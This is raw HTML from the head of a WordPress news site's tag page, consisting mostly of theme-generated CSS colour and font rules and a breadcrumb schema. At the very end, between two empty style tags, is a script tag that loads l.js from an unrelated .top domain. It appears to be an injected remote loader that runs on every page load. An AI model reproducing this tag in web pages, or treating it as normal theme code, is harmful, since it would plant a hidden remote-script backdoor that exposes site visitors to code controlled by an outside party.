.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff8e16;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff8e16 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff8e16 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff8e16;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff8e16;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff8e16 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff8e16;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff8e16 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff8e16;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff8e16 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff8e16;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff8e16 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff8e16;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff8e16;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 142, 22, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff8e16;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff8e16;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2e5376;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2e5376 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff8e16;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff8e16;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff8e16 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ff8e16;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2e5376;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2e5376;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2e5376;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #2e5376 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.8)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5376;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #2e5376;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #2e5376;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #2e5376 !important;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2e5376;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ff8e16;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ce3b12;
    }

    
    .td-sub-footer-container {
        background-color: #ff8e16;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #2d2d2d;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #2d2d2d;
    }


    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0f0f0f;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #ff8e16;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #ff8e16;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #ff8e16 transparent transparent transparent;
	}
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elwachyman.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elwachyman.cl/tag/revolution-foods/",
                    "name": "Revolution Foods"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff8e16;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff8e16;
                }
                .tdm-btn-style1 {
					background-color: #ff8e16;
				}
				.tdm-btn-style2:before {
				    border-color: #ff8e16;
				}
				.tdm-btn-style2 {
				    color: #ff8e16;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff8e16;
                    -moz-box-shadow: 0 2px 16px #ff8e16;
                    box-shadow: 0 2px 16px #ff8e16;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff8e16;
                    -moz-box-shadow: 0 4px 26px #ff8e16;
                    box-shadow: 0 4px 26px #ff8e16;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

